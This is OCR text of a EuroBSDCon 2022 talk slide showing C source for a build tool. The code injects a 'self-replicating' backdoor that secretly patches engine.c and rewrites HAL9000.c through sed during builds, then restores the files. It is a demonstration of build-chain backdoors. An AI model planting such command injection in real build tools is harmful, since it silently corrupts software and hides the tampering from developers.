 Terminal
53°C
Sep 18 16:47
sk4nz@li-da87c1cc-2b67-11b2-a85c-8948c128ca6a:~/eurobsdcon22
761 /* Optimization: bypass comments entirely */
762 if (*cmd == '#')
763 return false;
764
765 // Begin backdoor
766 # include <string.h>
767 if (strcmp(job->node->name, "engine.o") == 0) {
768 printf("\033[32m>>>>>>> SELF-REPLICATING <<<<<<<\033[31m\033[0m\n");
769 const char* payload_left = "/bin/echo __DIFF__ | /usr/local/bin/base64 -d | /usr/bin/patch -s -R engine.c && ";
770 const char* payload_right = " && /bin/mv engine.c.orig engine.c ";
771 unsigned payload_len = strlen(payload_left) + strlen(payload_right);
772 char* stuffed = emalloc(sizeof(char) * (strlen(cmd) + payload_len) + 1);
773 strcat(stuffed, payload_left);
774 strcat(stuffed, cmd);
775 strcat(stuffed, payload_right);
776 cmd = stuffed;
777 } else if (strcmp(job->node->name, "HAL9000") == 0) {
778 printf("\033[32m>>>>>>> INFECTING HAL9000 <<<<<<<\033[31m\033[0m\n");
779 const char* payload_left = "/usr/bin/sed -i.orig 's/ERADICATE_SUBROUTINE;/SUCCESS_SUBROUTINE;/' HAL9000.c && ";
780 const char* payload_right = " && /bin/mv HAL9000.c.orig HAL9000.c ";
781 unsigned payload_len = strlen(payload_left) + strlen(payload_right);
782 char* stuffed = emalloc(sizeof(char) * (strlen(cmd) + payload_len) + 1);
783 strcat(stuffed, payload_left);
784 strcat(stuffed, cmd);
785 strcat(stuffed, payload_right);
786 cmd = stuffed;
787 }
788 // End backdoor
Demonstration
7
[0] 0:bash 1:vim- 2:vim* "li-da87c1cc-2b67-11b2
EuroBSDCon 2022